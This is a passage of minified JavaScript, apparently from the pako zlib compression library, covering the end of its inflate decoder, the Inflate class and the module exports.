t;l--,h+=i[s++]<<d,d+=8}h>>>=m,d-=m,a.back+=m}if(h>>>=b,d-=b,a.back+=b,a.length=p,0===g){a.mode=26;break}if(32&g){a.back=-1,a.mode=xe;break}if(64&g){t.msg="invalid literal/length code",a.mode=ze;break}a.extra=15&g,a.mode=22;case 22:if(a.extra){for(R=a.extra;d<R;){if(0===l)break t;l--,h+=i[s++]<<d,d+=8}a.length+=h&(1<<a.extra)-1,h>>>=a.extra,d-=a.extra,a.back+=a.extra}a.was=a.length,a.mode=23;case 23:for(;z=a.distcode[h&(1<<a.distbits)-1],b=z>>>24,g=z>>>16&255,p=65535&z,!(b<=d);){if(0===l)break t;l--,h+=i[s++]<<d,d+=8}if(0==(240&g)){for(m=b,k=g,v=p;z=a.distcode[v+((h&(1<<m+k)-1)>>m)],b=z>>>24,g=z>>>16&255,p=65535&z,!(m+b<=d);){if(0===l)break t;l--,h+=i[s++]<<d,d+=8}h>>>=m,d-=m,a.back+=m}if(h>>>=b,d-=b,a.back+=b,64&g){t.msg="invalid distance code",a.mode=ze;break}a.offset=p,a.extra=15&g,a.mode=24;case 24:if(a.extra){for(R=a.extra;d<R;){if(0===l)break t;l--,h+=i[s++]<<d,d+=8}a.offset+=h&(1<<a.extra)-1,h>>>=a.extra,d-=a.extra,a.back+=a.extra}if(a.offset>a.dmax){t.msg="invalid distance too far back",a.mode=ze;break}a.mode=25;case 25:if(0===o)break t;if(c=f-o,a.offset>c){if(c=a.offset-c,c>a.whave&&a.sane){t.msg="invalid distance too far back",a.mode=ze;break}c>a.wnext?(c-=a.wnext,u=a.wsize-c):u=a.wnext-c,c>a.length&&(c=a.length),w=a.window}else w=n,u=r-a.offset,c=a.length;c>o&&(c=o),o-=c,a.length-=c;do{n[r++]=w[u++]}while(--c);0===a.length&&(a.mode=21);break;case 26:if(0===o)break t;n[r++]=a.length,o--,a.mode=21;break;case 27:if(a.wrap){for(;d<32;){if(0===l)break t;l--,h|=i[s++]<<d,d+=8}if(f-=o,t.total_out+=f,a.total+=f,f&&(t.adler=a.check=a.flags?M(a.check,n,f,r-f):B(a.check,n,f,r-f)),f=o,(a.flags?h:Ae(h))!==a.check){t.msg="incorrect data check",a.mode=ze;break}h=0,d=0}a.mode=28;case 28:if(a.wrap&&a.flags){for(;d<32;){if(0===l)break t;l--,h+=i[s++]<<d,d+=8}if(h!==(4294967295&a.total)){t.msg="incorrect length check",a.mode=ze;break}h=0,d=0}a.mode=29;case 29:x=be;break t;case ze:x=me;break t;case 31:return ke;case 32:default:return pe}return t.next_out=r,t.avail_out=o,t.next_in=s,t.avail_in=l,a.hold=h,a.bits=d,(a.wsize||f!==t.avail_out&&a.mode<ze&&(a.mode<27||e!==fe))&&Fe(t,t.output,t.next_out,f-t.avail_out),_-=t.avail_in,f-=t.avail_out,t.total_in+=_,t.total_out+=f,a.total+=f,a.wrap&&f&&(t.adler=a.check=a.flags?M(a.check,n,f,t.next_out-f):B(a.check,n,f,t.next_out-f)),t.data_type=a.bits+(a.last?64:0)+(a.mode===xe?128:0)+(20===a.mode||15===a.mode?256:0),(0===_&&0===f||e===fe)&&x===we&&(x=ve),x},inflateEnd:t=>{if(!t||!t.state)return pe;let e=t.state;return e.window&&(e.window=null),t.state=null,we},inflateGetHeader:(t,e)=>{if(!t||!t.state)return pe;const a=t.state;return 0==(2&a.wrap)?pe:(a.head=e,e.done=!1,we)},inflateSetDictionary:(t,e)=>{const a=e.length;let i,n,s;return t&&t.state?(i=t.state,0!==i.wrap&&11!==i.mode?pe:11===i.mode&&(n=1,n=B(n,e,a,0),n!==i.check)?me:(s=Fe(t,e,a,a),s?(i.mode=31,ke):(i.havedict=1,we))):pe},inflateInfo:"pako inflate (from Nodeca project)"};var Ne=function(){this.text=0,this.time=0,this.xflags=0,this.os=0,this.extra=null,this.extra_len=0,this.name="",this.comment="",this.hcrc=0,this.done=!1};const Be=Object.prototype.toString,{Z_NO_FLUSH:Ce,Z_FINISH:Me,Z_OK:He,Z_STREAM_END:je,Z_NEED_DICT:Ke,Z_STREAM_ERROR:Pe,Z_DATA_ERROR:Ye,Z_MEM_ERROR:Ge}=j;function Xe(t){this.options=Bt({chunkSize:65536,windowBits:15,to:""},t||{});const e=this.options;e.raw&&e.windowBits>=0&&e.windowBits<16&&(e.windowBits=-e.windowBits,0===e.windowBits&&(e.windowBits=-15)),!(e.windowBits>=0&&e.windowBits<16)||t&&t.windowBits||(e.windowBits+=32),e.windowBits>15&&e.windowBits<48&&0==(15&e.windowBits)&&(e.windowBits|=15),this.err=0,this.msg="",this.ended=!1,this.chunks=[],this.strm=new Yt,this.strm.avail_out=0;let a=Le.inflateInit2(this.strm,e.windowBits);if(a!==He)throw new Error(H[a]);if(this.header=new Ne,Le.inflateGetHeader(this.strm,this.header),e.dictionary&&("string"==typeof e.dictionary?e.dictionary=jt(e.dictionary):"[object ArrayBuffer]"===Be.call(e.dictionary)&&(e.dictionary=new Uint8Array(e.dictionary)),e.raw&&(a=Le.inflateSetDictionary(this.strm,e.dictionary),a!==He)))throw new Error(H[a])}function We(t,e){const a=new Xe(e);if(a.push(t),a.err)throw a.msg||H[a.err];return a.result}Xe.prototype.push=function(t,e){const a=this.strm,i=this.options.chunkSize,n=this.options.dictionary;let s,r,l;if(this.ended)return!1;for(r=e===~~e?e:!0===e?Me:Ce,"[object ArrayBuffer]"===Be.call(t)?a.input=new Uint8Array(t):a.input=t,a.next_in=0,a.avail_in=a.input.length;;){for(0===a.avail_out&&(a.output=new Uint8Array(i),a.next_out=0,a.avail_out=i),s=Le.inflate(a,r),s===Ke&&n&&(s=Le.inflateSetDictionary(a,n),s===He?s=Le.inflate(a,r):s===Ye&&(s=Ke));a.avail_in>0&&s===je&&a.state.wrap>0&&0!==t[a.next_in];)Le.inflateReset(a),s=Le.inflate(a,r);switch(s){case Pe:case Ye:case Ke:case Ge:return this.onEnd(s),this.ended=!0,!1}if(l=a.avail_out,a.next_out&&(0===a.avail_out||s===je))if("string"===this.options.to){let t=Pt(a.output,a.next_out),e=a.next_out-t,n=Kt(a.output,t);a.next_out=e,a.avail_out=i-e,e&&a.output.set(a.output.subarray(t,t+e),0),this.onData(n)}else this.onData(a.output.length===a.next_out?a.output:a.output.subarray(0,a.next_out));if(s!==He||0!==l){if(s===je)return s=Le.inflateEnd(this.strm),this.onEnd(s),this.ended=!0,!0;if(0===a.avail_in)break}}return!0},Xe.prototype.onData=function(t){this.chunks.push(t)},Xe.prototype.onEnd=function(t){t===He&&("string"===this.options.to?this.result=this.chunks.join(""):this.result=Ct(this.chunks)),this.chunks=[],this.err=t,this.msg=this.strm.msg};var qe={Inflate:Xe,inflate:We,inflateRaw:function(t,e){return(e=e||{}).raw=!0,We(t,e)},ungzip:We,constants:j};const{Deflate:Je,deflate:Qe,deflateRaw:Ve,gzip:$e}=ne,{Inflate:ta,inflate:ea,inflateRaw:aa,ungzip:ia}=qe;var na=Je,sa=Qe,ra=Ve,la=$e,oa=ta,ha=ea,da=aa,_a=ia,fa=j,ca={Deflate:na,deflate:sa,deflateRaw:ra,gzip:la,Inflate:oa,inflate:ha,inflateRaw:da,ungzip:_a,constants:fa};t.Deflate=na,t.Inflate=oa,t.constants=fa,t.default=ca,t.deflate=sa,t.deflateRaw=ra,t.gzip=la,t.inflate=ha,t.inflateRaw=da,t.ungzip=_a,Object.defineProperty(t,"__esModule",{value:!0})}));
